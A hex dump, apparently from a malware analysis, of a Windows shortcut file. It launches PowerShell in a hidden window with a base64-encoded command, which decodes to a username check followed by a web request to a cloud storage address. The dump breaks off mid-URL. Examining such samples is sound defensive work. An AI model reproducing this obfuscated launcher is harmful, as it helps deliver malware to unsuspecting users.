 00000260: 0000 0001 0000 001c 0000 002d 0000 0000  ...........-....
00000270: 0000 0067 0000 0011 0000 0003 0000 002f  ...g.........../
00000280: 27d7 6210 0000 0000 433a 5c57 696e 646f  '.b.....C:\Windo
00000290: 7773 5c53 7973 7465 6d33 325c 5769 6e64  ws\System32\Wind
000002a0: 6f77 7350 6f77 6572 5368 656c 6c5c 7631  owsPowerShell\v1
000002b0: 2e30 5c70 6f77 6572 7368 656c 6c2e 6578  .0\powershell.ex
000002c0: 6500 003f 002e 002e 005c 002e 002e 005c  e..?.....\.....\
000002d0: 002e 002e 005c 0057 0069 006e 0064 006f  .....\.W.i.n.d.o
000002e0: 0077 0073 005c 0053 0079 0073 0074 0065  .w.s.\.S.y.s.t.e
000002f0: 006d 0033 0032 005c 0057 0069 006e 0064  .m.3.2.\.W.i.n.d
00000300: 006f 0077 0073 0050 006f 0077 0065 0072  .o.w.s.P.o.w.e.r
00000310: 0053 0068 0065 006c 006c 005c 0076 0031  .S.h.e.l.l.\.v.1
00000320: 002e 0030 005c 0070 006f 0077 0065 0072  ...0.\.p.o.w.e.r
00000330: 0073 0068 0065 006c 006c 002e 0065 0078  .s.h.e.l.l...e.x
00000340: 0065 0002 032d 004e 006f 0070 0020 002d  .e...-.N.o.p. .-
00000350: 0073 0074 0061 0020 002d 006e 006f 006e  .s.t.a. .-.n.o.n
00000360: 0069 0020 002d 0077 0020 0068 0069 0064  .i. .-.w. .h.i.d
00000370: 0064 0065 006e 0020 002d 0065 006e 0063  .d.e.n. .-.e.n.c
00000380: 006f 0064 0065 0064 0043 006f 006d 006d  .o.d.e.d.C.o.m.m
00000390: 0061 006e 0064 0020 0061 0051 0042 006d  .a.n.d. .a.Q.B.m
000003a0: 0041 0043 0067 0041 004a 0041 0042 006c  .A.C.g.A.J.A.B.l
000003b0: 0041 0047 0034 0041 0064 0067 0041 0036  .A.G.4.A.d.g.A.6
000003c0: 0041 0046 0055 0041 0063 0077 0042 006c  .A.F.U.A.c.w.B.l
000003d0: 0041 0048 0049 0041 0054 0067 0042 0068  .A.H.I.A.T.g.B.h
000003e0: 0041 0047 0030 0041 005a 0051 0041 0067  .A.G.0.A.Z.Q.A.g
000003f0: 0041 0043 0030 0041 005a 0051 0042 0078  .A.C.0.A.Z.Q.B.x
00000400: 0041 0043 0041 0041 0049 0067 0042 0077  .A.C.A.A.I.g.B.w
00000410: 0041 0047 006b 0041 0062 0067 0042 006e  .A.G.k.A.b.g.B.n
00000420: 0041 0048 0055 0041 0049 0067 0041 0070  .A.H.U.A.I.g.A.p
00000430: 0041 0048 0073 0041 0053 0051 0042 0075  .A.H.s.A.S.Q.B.u
00000440: 0041 0048 0059 0041 0062 0077 0042 0072  .A.H.Y.A.b.w.B.r
00000450: 0041 0047 0055 0041 004c 0051 0042 0058  .A.G.U.A.L.Q.B.X
00000460: 0041 0047 0055 0041 0059 0067 0042 0053  .A.G.U.A.Y.g.B.S
00000470: 0041 0047 0055 0041 0063 0051 0042 0031  .A.G.U.A.c.Q.B.1
00000480: 0041 0047 0055 0041 0063 0077 0042 0030  .A.G.U.A.c.w.B.0
00000490: 0041 0043 0041 0041 0061 0041 0042 0030  .A.C.A.A.a.A.B.0
000004a0: 0041 0048 0051 0041 0063 0041 0042 007a  .A.H.Q.A.c.A.B.z
000004b0: 0041 0044 006f 0041 004c 0077 0041 0076  .A.D.o.A.L.w.A.v
000004c0: 0041 0048 004d 0041 0064 0041 0042 0076  .A.H.M.A.d.A.B.v
000004d0: 0041 0048 0049 0041 0059 0051 0042 006e  .A.H.I.A.Y.Q.B.n
000004e0: 0041 0047 0055 0041 004c 0067 0042 006e  .A.G.U.A.L.g.B.n
000004f0: 0041 0047 0038 0041 0062 0077 0042 006e  .A.G.8.A.b.w.B.n
00000500: 0041 0047 0077 0041 005a 0051 0042 0068  .A.G.w.A.Z.Q.B.h
00000510: 0041 0048 0041 0041 0061 0051 0042 007a  .A.H.A.A.a.Q.B.z
00000520: 0041 0043 0034 0041 0059 0077 0042 0076  .A.C.4.A.Y.w.B.v